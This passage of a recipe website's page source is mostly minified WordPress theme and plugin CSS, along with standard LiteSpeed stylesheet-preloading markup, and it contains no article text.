a{display:inline-block;color:#121212;padding:10px 7px;line-height:1}.header-search{position:relative;line-height:1}.header-search .search-toggle{background:0 0;color:var(--font-color);font-size:.7778em;padding:5px 0;line-height:1}.header-search-wrap{position:absolute;top:-5px;right:-30%;z-index:999;background:#fff;box-shadow:-5px 0 20px rgba(0,0,0,.07);width:300px;display:flex;flex:1;flex-wrap:wrap;flex-direction:row-reverse;opacity:0;visibility:hidden}.header-search-wrap .close{background:0 0;padding:0;width:30px;height:35px;position:relative}.header-search-wrap .close:before,.header-search-wrap .close:after{content:"";background:#999;width:15px;height:1px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.header-search-wrap .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.header-search-wrap .search-form{width:calc(100% - 30px);flex-direction:row-reverse}.header-search-wrap .search-form label{width:calc(100% - 35px)}.header-search-wrap .search-form .search-field{height:35px;background:rgba(255,255,255,.85);border-color:rgba(255,255,255,.3);padding:0 15px 0 5px}.header-search-wrap .search-form .search-submit{height:35px;width:35px;text-indent:40px;background-color:transparent;background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23999" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');background-size:15px;background-repeat:no-repeat;background-position:center}.header-mid{padding:30px 0;text-align:center}.site-branding .site-title-wrap .site-title{margin-top:0;margin-bottom:0;font-size:1.6667em;line-height:1.3;font-family:var(--secondary-font);font-weight:800}.site-branding .site-title-wrap .site-title a{color:#121212;text-decoration:none}.site-branding .site-title-wrap .site-description{margin-top:0;margin-bottom:0;font-size:.7778em;color:#777}.header-bottom{border-top:1px solid rgba(0,0,0,.07);border-bottom:1px solid rgba(0,0,0,.07)}.main-navigation .toggle-btn{display:none}.main-navigation ul{margin:0;padding:0;list-style:none;text-align:center}.main-navigation ul li{display:inline-block;vertical-align:middle;font-size:.7222em;letter-spacing:1px;font-weight:700;position:relative}.main-navigation ul li a{color:var(--font-color);display:inline-block;text-decoration:none;padding:22px}.style-three .header-bottom .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.style-three .header-bottom .main-navigation{display:flex;flex:auto;flex-wrap:wrap}.style-three .header-bottom .right{display:flex;justify-content:flex-end;align-items:center}.style-three .header-bottom .header-social+.header-search{border-left:1px solid rgba(0,0,0,.15);padding-left:15px;margin-left:5px}.site-header.style-three .header-search-wrap{top:-2px}.sticky-header{position:fixed;top:-999px;left:0;right:0;background:#fff;box-shadow:0 2px 4px rgba(0,0,0,.15);z-index:9999;visibility:hidden}.sticky-header .container{display:flex;flex:1;flex-wrap:wrap;align-items:center}.sticky-header .site-branding{padding:10px 0;display:flex;flex:initial;flex-wrap:wrap;align-items:center}.sticky-header .site-branding:not(.has-logo-text) .site-logo{max-width:150px}.sticky-header .site-branding .site-title-wrap .site-title{font-size:1.1112em}.sticky-header .main-navigation{display:flex;flex:1;justify-content:flex-end;flex-wrap:wrap}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{margin:0;display:flex;flex:2;align-items:flex-start;flex-wrap:wrap}.single .content-area .right{margin-bottom:40px}.single-post .site-main article .content-wrap{position:relative;display:flex;flex:1;flex-wrap:wrap;align-items:flex-start}@media only screen and(max-width:1199px){.single-post .site-main .article-meta+.entry-content{padding-left:30px}}.single-post .site-main .entry-header{width:100%}.single-post .site-main .article-meta{width:132px;text-align:center}.single-post .site-main .sticky-meta .article-meta{position:absolute;left:-125px;width:75px;height:100%;text-align:center;top:0}@media only screen and (max-width:1728px){.single-post .site-main .sticky-meta .article-meta{left:-86px}}@media only screen and (max-width:1562px){.single-post .site-main .sticky-meta .article-meta{left:0}.single-post .site-main article .content-wrap{padding-left:100px}}@media only screen and (max-width:767px){.single-post .site-main article .content-wrap{padding-left:0}}.single-post .site-main .sticky-meta .article-meta .article-inner-meta{position:sticky;top:50px}.single-post .site-main .article-meta .byline a{display:flex;flex-direction:column;flex:auto;font-size:.6666em;font-weight:800;color:#121212;letter-spacing:1px;text-align:center;text-decoration:none;text-transform:uppercase}.single-post .site-main .article-meta .byline a img{margin:0 auto 10px auto;width:70px;height:70px;object-fit:cover;border-radius:100%}.single-post .site-main .article-meta .byline+.social-share{border-top:1px solid rgba(0,0,0,.07);margin-top:15px;padding-top:10px}.single-post .site-main .article-meta .share-title{display:block;text-transform:uppercase;font-weight:800;font-size:.7778em;letter-spacing:1px;margin-bottom:10px}.single-post .site-main article .entry-content,.single-post .site-main article .entry-content p:first-child{margin-top:0}.single-post .site-main .entry-content{width:100%}.single-style-four .content-area,.single-style-four .widget-area{margin-top:30px}.single-style-four .site-main .entry-header{margin-bottom:35px}.single-style-four .site-main .entry-header .entry-meta>span.category a:after{background:0 0;width:auto;height:auto;content:",";margin-left:2px;margin-right:5px}.single-style-four .site-main .entry-header .entry-meta>span.category a:last-child:after{display:none}.single-style-four .site-main .entry-header .entry-title{margin-top:20px;margin-bottom:0;font-size:3.11em;font-family:var(--secondary-font);font-weight:700;line-height:1.25;color:#121212}.single-style-four .site-main article .post-thumbnail{margin-bottom:60px;width:100%}@media screen and (max-width:1366px){.container{max-width:1170px}.rightsidebar .widget-area{width:300px}.rightsidebar .content-area{width:calc(100% - 301px)}}@media screen and (max-width:1199px){.container{max-width:1000px}.single-post .site-main .article-meta+.entry-content{padding-left:30px}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:18px;padding-right:18px}}@media screen and (max-width:1024px){.container{max-width:768px;padding-left:15px;padding-right:15px}.back-to-top{width:40px;height:40px;line-height:55px}.rightsidebar .content-area{float:none;width:100%;padding-right:0}.rightsidebar .widget-area{float:none;width:100%}.last-widget-sticky.rightsidebar .site-content>.container{display:block}.toggle-btn{display:block;width:25px;height:25px;padding:0;background:0 0;position:relative}.toggle-btn .toggle-bar{background:rgba(0,0,0,.5);width:100%;height:2px;position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.toggle-btn .toggle-bar:first-child{top:-12px}.toggle-btn .toggle-bar:last-child{bottom:-12px}.main-navigation{padding:10px 0}.main-navigation .toggle-btn{display:inline-block;vertical-align:middle}.main-navigation .nav-menu{text-align:left;position:fixed;top:0;left:0;width:320px;height:100%;background:#fff;box-shadow:5px 0 10px rgba(0,0,0,.1);z-index:99999;padding-left:20px;padding-right:20px;padding-top:70px;overflow:hidden auto;visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%)}.main-navigation ul li{display:block}.main-navigation ul li a{padding:15px 0;border-bottom:1px solid rgba(0,0,0,.1);display:block}.sticky-header .site-branding{padding-right:20px}.sticky-header .main-navigation{flex:initial}.sticky-header .main-navigation ul.nav-menu>li>a{padding-left:22px;padding-right:22px}}@media screen and (max-width:767px){.container{max-width:420px}h1{font-size:2em}h2{font-size:1.67em}h3{font-size:1.3333em}blockquote{font-size:1.11em}article .entry-meta>span:after{width:15px;margin-left:5px;margin-right:7px}.header-search-wrap{width:250px}.newsletter-block .blossomthemes-email-newsletter-wrapper form input{flex:auto;width:100%}.single-post .site-main article .content-wrap{flex-direction:column;flex:auto}.single-post .site-main .article-meta{width:100%;margin-bottom:30px}.single-post .site-main .sticky-meta .article-meta{position:static;left:unset;width:100%}.single-post .site-main .article-meta .share-title{width:100%}.single-post .site-main .article-meta .social-share{display:flex;flex:1;flex-wrap:wrap;justify-content:center;align-items:center}.single-post .site-main .article-meta+.entry-content{width:100%;padding-left:0}.single-style-four .site-main .entry-header .entry-title{font-size:2em}}.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:.9em;text-align:center;margin-top:0;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.lazyload{opacity:0}.single-post .post-thumbnail{display:none}linearGradient#wprm-recipe-rating-0-33 stop{stop-color:#5a822b}linearGradient#wprm-recipe-rating-0-50 stop{stop-color:#5a822b}linearGradient#wprm-recipe-rating-0-66 stop{stop-color:#5a822b}#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}#mask-popup-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#popup-loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#popup-loader-3321 .table{display:table;width:100%;height:100%}#popup-loader-3321 .table-row{display:table-row}#popup-loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.firsttimercook.com/wp-content/litespeed/ucss/3a1b542a468c92cd3f8f55799a8e2847.css?ver=0ce8c" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='affiliatex-buttons-style-inline-css' type='text/css'>.affx-btn-wrapper .affx-btn-inner{display:flex}.affx-btn-wrapper .affx-btn-inner .affiliatex-button{align-items:center;cursor:pointer;display:flex;justify-content:center;outline:none;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button:focus,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:hover,.affx-btn-wrapper .affx-btn-inner .affiliatex-button:visited{color:#fff;text-decoration:none}.affx-btn-wrapper .affx-btn-inner .affiliatex-button svg{align-items:center;display:flex;margin:0 2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button .button-icon{padding:0 10px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.icon-left .button-icon{width:unset}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag{display:inline-flex;line-height:29px;padding:2px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{flex:1;padding:8px 15px;text-align:center}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{background:#fff;color:#2670ff;position:relative;z-index:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{background:#fff;bottom:0;content:"";height:31.25px;position:absolute;top:7px;width:31.25px;z-index:-1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-left .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-left .button-icon{order:1}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag.icon-right .button-icon,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag.icon-right .button-icon{order:4}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .btn-label{order:2}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag{border-bottom-right-radius:var(--border-bottom-right-radius);border-top-right-radius:var(--border-top-right-radius);margin-left:22px;order:3;padding:8px 8px 8px 0}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.right-price-tag .price-tag:before{border-bottom-left-radius:4px;right:100%;transform:translateX(50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .affiliatex-btn,.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .btn-label{order:3}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag{border-bottom-left-radius:var(--border-bottom-left-radius);border-top-left-radius:var(--border-top-left-radius);margin-right:22px;order:2;padding:8px 0 8px 8px}.affx-btn-wrapper .affx-btn-inner .affiliatex-button.left-price-tag .price-tag:before{border-top-right-radius:4px;left:100%;transform:translateX(-50%) rotate(45deg)}.affx-btn-wrapper .affx-btn-inner .btn-is-small{min-width:80px;padding:5px 10px}.affx-btn-wrapper .affx-btn-inner .btn-is-small.btn-is-fixed{width:80px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium{min-width:100px;padding:10px 20px}.affx-btn-wrapper .affx-btn-inner .btn-is-medium.btn-is-fixed{width:100px}.affx-btn-wrapper .affx-btn-inner .btn-is-large{min-width:140px;padding:15px 30px}.affx-btn-wrapper .affx-btn-inner .btn-is-large.btn-is-fixed{width:140px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge{min-width:200px;padding:20px 40px}.affx-btn-wrapper .affx-btn-inner .btn-is-xlarge.btn-is-fixed{width:200px}.affx-btn-wrapper .affx-btn-inner .btn-is-flex-large,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-medium,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-small,.affx-btn-wrapper .affx-btn-inner .btn-is-flex-xlarge{width:auto!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fullw{width:100%!important}.affx-btn-wrapper .affx-btn-inner .btn-is-fixed span{min-width:1px;white-space:pre-wrap}</style><style id='affiliatex-notice-style-inline-css' type='text/css'>.affx-notice-wrapper .affx-notice-inner-wrapper{overflow:hidden}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title{align-items:center;margin:0;width:100%}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-title i{margin-right:5px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul{list-style-position:inside;margin:0;padding:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li{align-items:center;display:flex;flex-wrap:nowrap;margin-bottom:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li i,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li i{margin-right:10px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:before{margin-right:10px;margin-top:2px}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:last-child,.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul li:last-child{margin-bottom:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content p{margin:0}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ul.bullet li{display:list-item;list-style:disc inside;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol{counter-reset:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li{counter-increment:order-list}.affx-notice-wrapper .affx-notice-inner-wrapper .affiliatex-notice-content ol li:before{align-items:center;border:1px solid;border-radius:50%;content:counter(order-list);display:inline-flex;font-family:inherit;font-weight:inherit;justify-content:center}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol{counter-reset:number}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li{list-style-type:none;position:relative}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-1 .affiliatex-notice-content ol li:before{align-items:center;align-self:flex-start;border:2px solid;border-radius:100%;content:counter(number);counter-increment:number;display:inline-flex!important;font-weight:400;height:1.53em;justify-content:center;left:0;margin-right:10px;margin-top:2px;min-height:1.53em;min-width:1.53em;text-align:center;width:1.53em}.affx-notice-wrapper .affx-notice-inner-wrapper.layout-type-2 .affiliatex-notice-title{display:block}.affx-notice-wrapper .affiliatex-title{display:inline-block}</style><style id='affiliatex-specifications-style-inline-css' type='text/css'>.affx-specification-block-container{overflow:hidden}.affx-specification-block-container .affx-specification-table{border-collapse:collapse;margin:0;width:100%}.affx-specification-block-container .affx-specification-table td,.affx-specification-block-container .affx-specification-table th{border:none;border-bottom:1px solid #e6ecf7;line-height:1.5;padding:16px 0;text-align:left;vertical-align:middle}.affx-specification-block-container .affx-specification-table th{font-size:20px}.affx-specification-block-container .affx-specification-table th .affx-specification-title{margin:0}.affx-specification-block-container .affx-specification-table td{font-size:18px}.affx-specification-block-container .affx-specification-table .affx-spec-value{color:#69758f}.affx-specification-block-container .affx-specification-table.layout-2 td,.affx-specification-block-container .affx-specification-table.layout-2 th{border:1px solid #e6ecf7;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-2 .affx-spec-label{background:#f5f7fa;text-align:right}.affx-specification-block-container .affx-specification-table.layout-3 td,.affx-specification-block-container .affx-specification-table.layout-3 th{border:none;padding:16px 24px}.affx-specification-block-container .affx-specification-table.layout-3 th{background:#e6ecf7}.affx-specification-block-container .affx-specification-table.layout-3 tbody tr:nth-child(2n) td{background:#f5f7fa}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-label{width:33.33%}.affx-specification-block-container .affx-specification-table.affx-col-style-one .affx-spec-value{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-label,.affx-specification-block-container .affx-specification-table.affx-col-style-two .affx-spec-value{width:50%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-label{width:66.66%}.affx-specification-block-container .affx-specification-table.affx-col-style-three .affx-spec-value{width:33.33%}.affx-specification-block-container .affx-specification-remove-btn{border:1px solid #f13a3a;color:#f13a3a;display:inline-block}.affx-specification-block-container .affx-specification-remove-btn:hover{background:#f13a3a;color:#fff}.affx-specification-block-container .affx-add-specifications-row-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-specification-block-container .affx-add-specifications-row-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-specification-block-container .affx-add-specifications-row-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-specification-block-container .affx-add-specifications-row-btn .affx-action-button__add{margin:auto}</style><style id='affiliatex-versus-line-style-inline-css' type='text/css'>.affx-product-versus-table .affx-versus-product{display:flex;flex-direction:column;height:100%}.affx-product-versus-table .affx-versus-product .affx-product-content{display:flex;flex:1;flex-direction:column;justify-content:space-between}.affx-versus-line-block-container{box-sizing:border-box}.affx-versus-line-block-container .affx-versus-table-wrap{box-sizing:border-box;max-width:100%;overflow:auto;width:100%}.affx-versus-line-block-container .affx-product-versus-table{border-collapse:collapse;margin:0!important;text-align:center;width:100%}.affx-versus-line-block-container .affx-product-versus-table td,.affx-versus-line-block-container .affx-product-versus-table th{border:none;font-size:18px;line-height:1.5;padding:16px 24px;text-align:center}.affx-versus-line-block-container .affx-product-versus-table td.row-appender,.affx-versus-line-block-container .affx-product-versus-table th.row-appender{padding:0!important}.affx-versus-line-block-container .affx-product-versus-table td .fa-check,.affx-versus-line-block-container .affx-product-versus-table td .fa-check-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-check,.affx-versus-line-block-container .affx-product-versus-table th .fa-check-circle{color:#24b644}.affx-versus-line-block-container .affx-product-versus-table td .fa-times,.affx-versus-line-block-container .affx-product-versus-table td .fa-times-circle,.affx-versus-line-block-container .affx-product-versus-table th .fa-times,.affx-versus-line-block-container .affx-product-versus-table th .fa-times-circle{color:#f13a3a}.affx-versus-line-block-container .affx-product-versus-table td .affx-versus-title,.affx-versus-line-block-container .affx-product-versus-table th .affx-versus-title{margin:0}.affx-versus-line-block-container .affx-product-versus-table tr{border:none}.affx-versus-line-block-container .affx-product-versus-table .data-label{font-weight:500;text-align:left}.affx-versus-line-block-container .affx-product-versus-table .data-info{display:block;font-size:16px;font-weight:400;line-height:1.5}.affx-versus-line-block-container .affx-product-versus-table .affx-vs-icon{align-items:center;background:#e6ecf7;border-radius:50%;display:inline-flex;font-size:18px;font-weight:500;height:48px;justify-content:center;width:48px}.affx-versus-line-block-container .affx-product-versus-table th .affx-vs-icon{font-size:20px;height:64px;width:64px}.affx-versus-line-block-container .affx-product-versus-table th{background:#f5f7fa}.affx-versus-line-block-container .affx-product-versus-table .data-label{width:30%}.affx-versus-line-block-container .affx-product-versus-table tbody tr:last-child td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(2n) th{background:none}.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) td,.affx-versus-line-block-container .affx-product-versus-table.affx-product-versus-line tbody tr:nth-child(odd) th{background:#f5f7fa}.affx-versus-line-block-container .affx-add-specification-btn{background:#fff;justify-content:center;padding:10px 0;text-align:center;transition:all .3s ease;width:100%}.affx-versus-line-block-container .affx-add-specification-btn:hover{background-color:#e6ecf7;cursor:pointer}.affx-versus-line-block-container .affx-add-specification-btn:hover .affx-action-button__add{background-color:#1e51b5;box-shadow:1px 2px 5px 0 rgba(38,112,255,.3)}.affx-versus-line-block-container .affx-add-specification-btn .affx-action-button__add{margin:auto}.affx-versus-block-container .affx-versus-table-wrap{width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: 